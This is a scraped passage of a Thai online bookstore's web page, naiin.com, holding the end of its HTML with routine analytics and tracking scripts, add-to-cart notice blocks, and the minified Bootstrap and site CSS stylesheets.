    <script type="a1e0271236d476087f1f23d4-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-4986VV608X',{});</script>
    <script defer src="https://www.googletagmanager.com/gtag/js?id=G-4986VV608X" type="a1e0271236d476087f1f23d4-text/javascript"></script>

    <!-- Meta Pixel Code -->
    <script type="a1e0271236d476087f1f23d4-text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','465452792393709');fbq('track','PageView');</script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=465452792393709&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->

    <!-- Priceza - ใช้ async อยู่แล้ว -->
    <script defer src="https://mstatic.priceza.com/js/tracking-3.0.js" async type="a1e0271236d476087f1f23d4-text/javascript"></script>

    <!-- AccessTrade - โหลดเมื่อจำเป็นเท่านั้น -->
    
    <!-- Script Manager สำหรับจัดการการโหลดแบบล่าช้า -->
    <script type="a1e0271236d476087f1f23d4-text/javascript">
        class ScriptManager {
            static loadedScripts = new Set();

            static loadScript(url, attributes = {}) {
                if (this.loadedScripts.has(url)) return Promise.resolve();

                return new Promise((resolve, reject) => {
                    const script = document.createElement('script');
                    script.src = url;
                    script.async = true;

                    Object.keys(attributes).forEach(key => {
                        script.setAttribute(key, attributes[key]);
                    });

                    script.onload = () => {
                        this.loadedScripts.add(url);
                        resolve();
                    };
                    script.onerror = reject;

                    document.body.appendChild(script);
                });
            }

            static loadWhenVisible(selector, callback) {
                const observer = new IntersectionObserver((entries) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting) {
                            callback();
                            observer.disconnect();
                        }
                    });
                });

                const element = document.querySelector(selector);
                if (element) observer.observe(element);
            }
        }

        // ใช้ Script Manager สำหรับสคริปต์ที่ไม่สำคัญ
        document.addEventListener('DOMContentLoaded', function() {
            // โหลดสคริปต์สำหรับ social media icons เมื่อเห็น
            ScriptManager.loadWhenVisible('.social-icons', () => {
                // สามารถเพิ่มสคริปต์เพิ่มเติมสำหรับ social media ได้ที่นี่
            });
        });
    </script>

    <!-- END Third-party Scripts -->

        <script type="a1e0271236d476087f1f23d4-text/javascript">$(function(){$.cookie('IsLogin','no',{expires:1,path:'/'});});</script>
    
    <script type="a1e0271236d476087f1f23d4-text/javascript">function checkSearch(){var searchText=document.getElementById('title').value.trim().replace(/  +/g,' ');return searchText.length>1;}$(function(){$("#title").focus();$('#switch-langue').qtip('destroy',true);$('#switch-langue').qtip({content:{text:$('.tooltiplangue')},show:{event:'click'},hide:{event:'unfocus'},position:{target:false,my:'top center',at:'bottom center',adjust:{method:'none',scroll:false,resize:false},viewport:false},style:{classes:'qtip-bootstrap'}}).bind('click',function(event){event.preventDefault();return false;});$(document).on("mouseleave",".tooltiplangue",function(){$('#switch-langue').qtip('hide');});});</script>

    
    
    <div class="addtocart-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในตระกร้าแล้ว
    </div>

    
    <div class="wishlist-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในสินค้าที่อยากได้แล้ว
    </div>

    
    <div class="wishlist-notice-block-remove" style="display:none;">
        <i class="i-check"></i>
        ลบสินค้าออกจากสินค้าที่อยากได้แล้ว
    </div>

    <div class="addtoshelf-notice-block" style="display:none;">
        <i class="i-check"></i>
        สินค้าถูกเพิ่มในชั้นหนังสือแล้ว
    </div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a1e0271236d476087f1f23d4-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/bootstrap/css/bootstrap.min.css
body_size: 1163
content:
a.btn.disabled{pointer-events:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.btn.disabled,.btn[disabled]{cursor:not-allowed;box-shadow:none;opacity:.65}.btn-link{font-weight:400;color:#337ab7;border-radius:0;border-color:transparent;background-color:transparent;box-shadow:none}.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover{color:#777;text-decoration:none}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover{background-color:#337ab7;border-color:#2e6da4}.btn:hover{color:#333;text-decoration:none}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox.disabled label,.radio.disabled label{cursor:not-allowed}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px;margin-left:-20px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.container{margin-right:auto;margin-left:auto;width:100%}.container:after,.container:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{display:table;content:" "}.container:after,.modal-footer:after,.modal-header:after{clear:both}dd,dt{line-height:1.42857143}dd{margin-left:0}dl{margin-top:0;margin-bottom:20px}.dropdown{position:relative}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-4by3{padding-bottom:75%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.form-control{display:block;width:100%;min-height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-ms-input-placeholder,.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder{color:#b3b3b3;opacity:1}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly]{background-color:#eee;opacity:1}.form-control[disabled]{cursor:not-allowed}.form-group{margin-bottom:15px}h1,h2,h3,h4,h5,h6{line-height:1.1;color:inherit}hr{height:0;box-sizing:content-box;margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=file]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-body{position:relative;padding:15px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-title{margin:0;line-height:1.42857143}select[multiple],select[size]{height:auto}table{background-color:transparent}.tab-content>.active{display:block}.tab-content>.tab-pane{display:none}textarea.form-control{height:auto}th{text-align:left}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:1024px){.container{width:1000px}}@media (min-width:1280px){.container{width:1250px}}@media (min-width:1536px){.container{width:1500px}}@-ms-viewport{width:device-width}


--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/global.min.css,qid=87ff26543b3ad026c451fc89b1e7c144.pagespeed.ce.Wy4uHeCL64.css
body_size: 6315
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;vertical-align:baseline;margin:0;padding:0}a,article,aside,details,figcaption,figure,footer,header,hgroup,img,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{line-height:1.7!important;color:#000;font-display:swap;font:200 13px Noto Sans Thai,sans-serif}body,html{height:100%;width:100%}.container{padding-right:10px;padding-left:10px}h1,h2,h3,h4,h5{color:#0059af}h1{font:500 24px Noto Sans Thai,sans-serif}h2{font:500 21px Noto Sans Thai,sans-serif}h3{font:500 19px Noto Sans Thai,sans-serif}h4{font:500 16px Noto Sans Thai,sans-serif}h5{font:500 13px Noto Sans Thai,sans-serif}p strong{font-display:swap;font:500 Noto Sans Thai,sans-serif}a{cursor:pointer}a,a:focus,a:hover{text-decoration:none;transition:all .3s ease-in-out}a,button,select{outline:0}.footer-copyright p a:hover,a.underline{text-decoration:underline}input,textarea{transition:all .3s ease-in-out}input:focus,textarea:focus{outline:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=radio]:focus{outline:0!important;outline-offset:0}button{transition:all .3s ease-in-out;border-radius:0;text-shadow:none}button:focus,button:hover{transition:all .3s ease-in-out;box-shadow:none}#page{min-height:100%;overflow:hidden;position:relative}img{max-width:100%;max-height:100%}.inline-block,.top-search-form{display:inline-block}.top-store-block{display:flex;align-items:center;margin-right:10px}.top-header-container{background:#0059af;height:54px;display:flex;justify-content:center;align-items:center;padding:0 30px;z-index:11}.navbar-fixed-top{position:fixed;right:0;left:0;top:0;border-width:0 0 1px}.header-container{margin-top:80px;z-index:20}#btnview{color:#fff;font:600 16px Noto Sans Thai,sans-serif}#vue-top-menu ul{display:flex;justify-content:center;align-items:center}.top-header-menu{float:right}.top-header-menu .top-cart{vertical-align:top;position:relative}.top-header-menu .top-cart a{text-indent:-9999px}.top-header-menu .top-cart a{background:url(/img/global/ic_cart.svg) no-repeat;height:24px;width:24px}.top-header-menu li.top-person{display:none}.top-header-menu li.top-person a i{vertical-align:text-bottom}.top-cart a span{border-radius:50%;color:#fff;font-size:12px;height:18px;position:absolute;width:18px;text-indent:initial;font-weight:600}.top-cart .cart-qty{background:#ed1c24;display:flex;justify-content:center;align-items:center;right:-13px;top:-5px}.top-header-menu li a span.wishlist-qty{background:rgba(156,175,136,.9)}.top-header-menu li#btnview,.top-header-menu li.btn-login-register{padding-right:0}.addtocart-notice-block,.addtoshelf-notice-block,.wishlist-notice-block,.wishlist-notice-block-remove{background:#23cd79;color:#fff;border-radius:8px;height:58px;padding:10px 20px 10px 25px;width:332px;position:fixed;top:8%;left:50%;transform:translate(-50%,-50%);text-align:center;z-index:99999999999999999999999;font-weight:400;font-size:20px}.addtocart-notice-block .i-check,.addtoshelf-notice-block .i-check,.wishlist-notice-block .i-check,.wishlist-notice-block-remove .i-check{background:url('/img/global/ic_check_white.svg') no-repeat;position:absolute;top:50%;left:7%;transform:translate(-50%,-50%);height:24px;width:24px}.wishlist-notice-block,.wishlist-notice-block-remove{background:#d39894;width:230px}.top-search{display:flex;align-items:center;padding:0 5.8vw}.top-search-block{width:100%;max-width:100%}.search-block{float:left;width:100%}a.top-advance-search{background:#9caf88;border-radius:20px 0 0 20px;color:#fff;font:200 16px Noto Sans Thai,sans-serif;float:left;line-height:.8em;height:30px;margin-right:10px;padding:3px 6px 3px 5px;position:relative;text-align:right;width:60px;z-index:5}a.top-advance-search i{background:url(https://www.naiin.com/img/global/ic_adv_search.svg) no-repeat;background-size:18px;left:6px;height:33px;position:absolute;top:5px;width:18px}.search-ic-block,.top-search-form{position:relative}.top-search-ic-block{border:1px solid #ccc;border-right:none;float:left;position:relative;padding:5px 0 5px 5px;height:35px;width:32px}.search-ic-block{border:1px solid #ccc;border-radius:20px 0 0 20px;border-right:none;float:left;padding:5px;height:30px;width:35px}.ic-top-search{background:url(https://www.naiin.com/img/global/ic_search.svg) no-repeat;background-size:18px;left:8px;height:20px;position:absolute;top:8px;width:18px}.default-form.top-search-form input{border-right:none;border-radius:30px 0 0 30px!important;float:left;min-height:35px;padding:0 15px;width:calc(100% - 40px);line-height:1.5rem}#search-skeleton{border-radius:30px 0 0 30px;min-height:35px;width:calc(100% - 40px);line-height:1.5rem;position:relative}.search-input input{border:1px solid #ccc;border-radius:0 20px 20px 0;border-left:none;height:30px;padding-left:5px;width:230px}.default-form .search-button{border-radius:30px 0 0 30px;height:35px;width:40px!important;padding:0}#switch-langue{cursor:pointer}.main-navigation{float:left;margin:10px 0;border-top:2px solid #ededed;width:100%;border-bottom:2px solid #ededed}.main-navigation li{border-bottom:4px solid #fff;padding:0 15px;text-align:center}.main-navigation li a{font:500 17px Noto Sans Thai,sans-serif;color:#0059af;padding:3px 10px 0}.main-navigation li a.active,.main-navigation li a:hover{color:#000}.main-navigation li:hover{border-bottom:4px solid #0059af}.m-main-menu{top:5px;display:none;padding:1rem;width:30px;height:40px;margin:1px;cursor:pointer;-webkit-transform:translateZ(0);transform:translateZ(0)}.m-main-menu .line{display:block;background:#fff;width:22px;height:1px;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:3px;transition:.4s ease}.m-main-menu .line.line-1{top:.45rem}.m-main-menu .line.line-3{bottom:.45rem}.m-main-menu .line.line-2{top:50%;top:calc(50% - 1px)}.m-main-menu.menu-open .line-1{-webkit-transform:translate(-45%,8px) rotate(45deg);-ms-transform:translate(-45%,8px) rotate(45deg);transform:translate(-45%,8px) rotate(45deg)}.m-main-menu.menu-open .line-2{opacity:0}.m-main-menu.menu-open .line-3{-webkit-transform:translate(-45%,20px) rotate(-45deg);-ms-transform:translate(-45%,20px) rotate(-45deg);transform:translate(-45%,20px) rotate(-45deg)}.menu-slide-in{right:0!important;transition:all .2s ease-in-out}.content-slide-out{margin-left:-250px;transition:all .2s ease-in-out}.item p.sale-price,.item p.txt-price,.item-vote,.rating-block,.top-details li,.top-details li i{display:inline-block}.star-point{font:500 17px Noto Sans Thai,sans-serif;color:#0059af;margin-left:15px;margin-bottom:0}input.input-form{border:1px solid #ccc;border-radius:20px;float:left;min-height:40px;padding-left:5px;width:100%;line-height:1.5rem}textarea.textarea-form{border:1px solid #ccc;border-radius:20px;float:left;height:113px;width:100%;line-height:1.25rem;padding:10px 0 10px 5px}.top-details{background:#f7f7f7;border-radius:20px;height:45px;padding:5px}.top-details li{color:#0059af;font:200 14px Noto Sans Thai,sans-serif;margin-right:120px;padding:6px 0 0 45px;position:relative}.top-details li.last{margin-right:0}.top-details li i{background-repeat:no-repeat;position:absolute;left:0;top:0}p.price,span#discount-price{color:#0059af;font:500 30px Noto Sans Thai,sans-serif!important}p.price .sale-price{font-size:14px;margin-right:5px}.item p.sale-price{font:500 12px Noto Sans Thai,sans-serif;line-height:0;margin-right:4px;margin-bottom:0;position:relative}.sale-price{color:#e90100;position:relative}.sale-price i{border-top:1px solid #e90100;position:absolute;width:100%;bottom:40%}.price-block{width:100%;position:relative}.item-bought{background:url(https://www.naiin.com/img/global/ic_cart_ylw.svg) no-repeat;height:24px;width:21px;position:absolute;bottom:6px;right:1px}.item-vote{color:#1d2522;font-size:12px;margin-left:5px}.default-form.ft-form input{border-right:none;border-bottom-right-radius:0!important;border-top-right-radius:0!important;float:left;width:225px;height:40px}.default-form.ft-form button{border-top-left-radius:0;border-bottom-left-radius:0;float:left;width:70px;height:40px}.footer-nav{padding:40px 0 30px}.footer-nav a:hover{text-decoration:underline}.footer-links{display:flex;flex-direction:column}.footer-link{text-decoration:none;color:inherit;transition:color .2s;display:block}.ft-title{color:#000;font:700 18px Noto Sans Thai,sans-serif;margin-bottom:5px}.qtip-tip{display:none!important}#main-footer{font-size:12px;color:grey;background-color:#f6f6f6;border-top:1px solid rgba(0,0,0,.1)}#main-footer a:hover{text-decoration:underline}.footer-nav a{color:grey;margin-bottom:12px;font-size:14px;font-weight:400}.social-icons{display:flex;flex-wrap:wrap;gap:8px}.social-icon{margin-bottom:0!important}.payment-icons{display:flex;flex-wrap:wrap;gap:15px;margin-top:10px}.footer-nav a:focus{background-color:#dbebfb}.footer-nav a:hover{font-weight:500;text-decoration:underline}.app-group{margin-bottom:15px}li.ic-naiinpann{padding-left:55px}li.ic-naiinpann a{color:#0059af;font:500 10px Noto Sans Thai,sans-serif;padding-top:3px;text-transform:uppercase;width:100px}.footer-copyright{padding:0 0 30px 0;color:#2c2c2c;font-weight:400}.naiinpann-txt{font-size:12px;width:100px;display:inherit;font-weight:500}.dbd-logo{display:inline-block}.ft-txt{font:500 12px Noto Sans Thai,sans-serif}.ft-subscribe-txt{position:absolute;width:100%;left:20px;bottom:-20px}.footer-copyright p{font:400 12px Noto Sans Thai,sans-serif;color:#2c2c2c}.footer-copyright p a{color:#000}.dbd-logo{margin-left:15px;height:19px;width:89px;position:absolute;font-size:13px}.ic-bdb,.select-form{position:relative}.ic-bdb,.ic-stat{margin-left:15px;height:22px}.ic-stat{background-position:-100px -200px;width:16px}.ic-bdb{width:90px}.ic-naiinpann{background-position:-200px 0;height:47px;width:47px}.ic-windowsphone{background-position:-200px -50px;height:25px;width:72px}.ic-arrow-down{background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 0 -200px;height:20px;width:30px}.non-pointer{cursor:inherit}.font-red{color:#e35257}.text-error{color:red}.text-success{color:green}.text-no-padding-tb{padding-top:0;padding-bottom:0}.txt-bold{color:#0059af;font:500 17px Noto Sans Thai,sans-serif;margin-top:0;margin-bottom:0}.txt-normal,.txt-normal a{color:#000;font:500 13px Noto Sans Thai,sans-serif;margin-bottom:0;line-height:1.25rem}.txt-light,.txt-light a{color:#666;font:200 12px Noto Sans Thai,sans-serif;margin-bottom:0}.txt-light a:hover,.txt-normal a:hover{color:#0059af}.txt-remark{color:#75787b}.txt-right{text-align:right}.txt-editor img{width:initial}.txt-price{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#000;margin:0;position:relative}.title-topic-normal{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#000;margin:0}.inline-title-topic{font:500 15px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#0059af;margin:10px 0}h3.title{color:#0059af;font:500 20px Noto Sans Thai,sans-serif;line-height:1.7em;margin:0 0 5px}.title-account{border-bottom:1px solid #e2e2e2;color:#9caf88;font:500 17px Noto Sans Thai,sans-serif;line-height:1.7em;margin:0 0 25px;padding-bottom:5px}.subtitle-account{border-bottom:1px solid #e2e2e2;color:#9caf88;font:500 15px Noto Sans Thai,sans-serif;line-height:1.7em;padding-bottom:5px}.title-description{width:90%;margin:0 auto 25px;padding:0 20px;text-align:center}.mt5{margin-top:5px!important}.mt10{margin-top:10px!important}.mt15{margin-top:15px!important}.mt20{margin-top:20px!important}.mt25{margin-top:25px!important}.mt30{margin-top:30px!important}.mt35{margin-top:35px!important}.mt40{margin-top:40px!important}.mb5{margin-bottom:5px!important}.mb10{margin-bottom:10px!important}.mb15{margin-bottom:15px!important}.mb20{margin-bottom:20px!important}.mb25{margin-bottom:25px!important}.mb30{margin-bottom:30px!important}.mb35{margin-bottom:35px!important}.mb40{margin-bottom:40px!important}.pdl0{padding-left:0!important}.pdr0{padding-right:0!important}.pdl5{padding-left:5px}.pdr5{padding-right:5px}.waiting{display:none;position:fixed;z-index:8999;top:0;left:0;height:100%;width:100%;background:rgba(255,255,255,.7)}.waiting-content{display:table;position:absolute;height:100%;width:100%}.waiting-content>div{display:table-cell;vertical-align:middle;text-align:center}.loader{width:48px;height:48px;border:5px solid #d8e1e9;border-bottom-color:#0059af;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waiting .loader{display:inline-block;width:100px;height:100px}.content-container{padding:0}.inner-page h1{text-align:center}.content-container.inner-page p a{color:#000}.content-container.inner-page p a:hover{color:#0059af;text-decoration:none}.breadcrumbs{margin-bottom:15px}.breadcrumbs li,.breadcrumbs li a{color:#0059af;display:inline-block;font:200 13px Noto Sans Thai,sans-serif}.breadcrumbs li:after{content:"/";margin-left:5px;margin-right:5px}.breadcrumbs li:last-child:after{content:none}.breadcrumbs li a:hover{text-decoration:underline}.breadcrumbs.mb20{margin-bottom:10px!important;padding-left:5px}.rating-block li{background-image:url(https://www.naiin.com/img/global/ic_rating_grey.svg);background-repeat:no-repeat;display:inline-block;background-size:8px;width:8px;height:8px;margin:0 1px 0 0}.rating-block li.star{background-image:url(https://www.naiin.com/img/global/ic_rating_ylw.svg)}.rating-block li.star-half{background-image:url(https://www.naiin.com/img/global/ic_rating_ylw_half.svg)}.bookdetail-rating li,.quickview-rating li{background-size:16px;margin-right:3px;width:16px;height:16px}.review-bookmate-rating li{background-size:16px;margin-right:2px;width:16px;height:16px}.page-pagination{text-align:right}.page-pagination li{display:inline-flex;color:#000;justify-content:center;align-items:center}.page-pagination li a{background:0 0;border:1px solid #000;border-radius:50%;color:#000;line-height:1.2rem;height:23px;width:23px;text-align:center}.page-pagination li a.current,.page-pagination li a:hover{border:1px solid #81b5e4;color:#81b5e4}.page-pagination li a.current{cursor:default}.page-pagination li a.nav-pag{border:none;background-color:transparent;background-repeat:no-repeat;background-size:25px;height:25px;width:25px;text-indent:-9999px;position:relative;line-height:26px}.page-pagination li a.nav-pag.pag-prev{background-image:url(https://www.naiin.com/img/global/ic_pag_prev.svg)}.page-pagination li a.nav-pag.pag-next{background-image:url(https://www.naiin.com/img/global/ic_pag_next.svg)}.datepicker table{font-size:19px}.select-form{text-align:left;cursor:pointer;margin-top:5px;margin-bottom:50px;position:relative}.select-form span{position:absolute;width:77%;padding-left:15px;overflow:hidden;white-space:nowrap;top:8px;left:5px;font-size:13px;cursor:pointer}.select-form input{padding-right:16px;border:1px solid #ccc;border-radius:20px;float:left;height:30px;padding-left:5px;width:100%;cursor:pointer}.select-form input[readonly]{background:#fff;cursor:pointer}.select-form i{position:absolute;z-index:1;right:10px;top:12px;font-size:22px;color:#ccc;cursor:pointer}.select-form ul{display:none;margin-top:42px;padding:0;background:#fff;border:1px solid #ccc;border-radius:20px;position:absolute;z-index:10;max-height:250px;width:100%;overflow-y:auto;box-sizing:border-box}.select-form ul li{padding:8px;cursor:pointer;font-size:13px;line-height:1.7em}.select-form ul li:hover{background:#0059af;color:#fff}.form-calendar{padding-top:10px}input.input-form.bth-promo-submit:hover,input.input-form.btn-submit:hover{opacity:.8}.menu-select{border-top:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;display:none;cursor:pointer;color:#000;font:500 16px Noto Sans Thai,sans-serif;margin-top:20px;padding:10px 0;position:relative}.menu-select i{background-color:#fff;background-repeat:no-repeat;background-image:url(https://www.naiin.com/img/global/ic_arrow_down.svg);background-size:32px;cursor:pointer;position:absolute;top:5px;right:5px;height:32px;width:32px;border-radius:50%}.menu-select i.menu-close{background-image:url(https://www.naiin.com/img/global/ic_arrow_up.svg)}.dtp{display:block}.ft-close{display:block}.profile-sm-img{background-size:45px;width:45px;height:45px;border-radius:50%}.menu-select{display:none}.contanct-map-block{margin-bottom:30px}.contact-map{height:400px;width:100%}pre{display:initial!important;background-color:transparent!important;border:none!important;border-radius:0!important;overflow:initial!important}#ftSite{height:12em;line-height:2em;overflow:scroll;overflow-x:hidden}.content-img{border-radius:10px;margin:15px auto;max-width:100%}#close-filters{display:none}.ft-nav p{margin-bottom:12px}.writer-button{width:100%;border-radius:10px;margin:35px 0 20px 0}.writer-button a img{border-radius:10px}.sticky-block{padding-bottom:0;padding-top:110px}.title-topic{font:700 18px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#0059af;margin:0}#close-filters{display:none;position:fixed;right:1rem;top:10px;cursor:pointer;z-index:9998}#overlay-filters{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;background-color:rgba(50,50,93,.25)}#aside-filter{padding:15px 15px 15px 15px;position:fixed;top:0;bottom:0;left:100vw;right:0;min-width:300px;background-color:#fff;z-index:9999;overflow:auto;box-shadow:rgba(50,50,93,.25) 0 13px 27px -5px,rgba(0,0,0,.3) 0 8px 16px -8px;transition:.5s}#aside-filter.active{left:calc(100vw - 300px);padding-top:1rem}.rps{display:block!important}.desktop-only{display:none!important}.top-search{position:absolute;top:56px;left:0;z-index:10;padding:6px 10px 6px 10px;width:100%;background-color:#fff;transition:transform .35s ease}.inner-page{padding-top:157px;padding-bottom:15px}.img-avatar{width:36px;height:36px;border:1px solid #fff inset}@media (min-width:1024px){.top-search{position:relative;top:0;padding:0 5.8vw;background:0 0;transition:none}.title-topic{font-size:24px;line-height:1.6rem}.sidebar-category .title-topic{font-size:18px}.rps{display:none!important}.desktop-only{display:block!important}#aside-filter{padding:0 15px 0 0;position:unset;top:unset;bottom:unset;left:unset;right:unset;min-width:unset;background-color:unset;z-index:unset;overflow:auto;box-shadow:none;transition:unset}#close-filters{display:none!important}.inner-page{padding-top:123px}.img-avatar{margin-left:5px}.footer-nav a{font-size:16px}}@media (max-width:1024px){.top-header-container{padding:0 15px;height:56px}.sticky-block{padding-top:158px}.writer-button{margin:25px 0 20px 0}.ft-title{margin-top:15px;font-size:14px}.rps-menu{position:fixed;width:100%}.main-navigation li,.main-navigation li:hover{border-bottom:4px solid #fff}.main-navigation{float:none}.ft-nav p{cursor:pointer}.banner-slide .owl-dots,.ft-subscribe-txt{bottom:0}.dtp{display:none!important}.top-header-menu .top-cart{border-right:none}.rps-menu{display:none;left:0;top:52px;z-index:20}.header-container,.top-details{height:auto}.m-main-menu{display:inline-table}.main-navigation li{padding:5px;text-align:left;display:block}.ft-icons,.menu-account ul,.page-pagination,.top-details li{text-align:center}.main-navigation li a{padding:5px;text-align:center}.top-details{border-radius:0;margin-top:20px;padding:0}.top-details li{display:block;margin:0;padding:0 0 10px}.top-details li i{position:relative;left:0;top:12px;margin-right:10px}.menu-account li{padding-bottom:20px}.menu-account li .profile-sm-img{display:inline-block;position:relative;margin-right:10px;top:16px}.menu-account li .my-account{display:inline-block}.top-search-form{display:block}a.top-advance-search{width:12%;margin-right:2%}.footer-nav a.naiinpann-txt,.ft-nav p i{display:block}.default-form button.search-btn{width:15%}.ft-nav p.ft-title,.ft-nav p.ft-txt{position:relative}.ft-nav{border-bottom:1px solid #f7f7f7;padding-bottom:15px}.ft-nav-top{border-top:1px solid #f7f7f7;padding-top:20px}.ft-shipping{padding-right:10px}.default-form.ft-form input{width:80%}.default-form.ft-form button{width:20%}.ft-shipping p{display:block;margin-bottom:15px;padding:0 10px}.footer-copyright{padding:10px}.sidebar-advertise{margin-bottom:10px}.search-ic-block{width:8%}.modal{top:0}.modal-open .modal{overflow-x:scroll}.title-description{padding:0;width:100%}.myprofile-block .lnk-acc-edit{position:absolute;right:15px;margin-top:5px}.myprofile-block .col-sm-2{position:initial}.owl-nav .owl-next{right:0}.top-header-menu li.top-person{display:inline-block}.book-sidebar .menu-expand,.sidebar-block 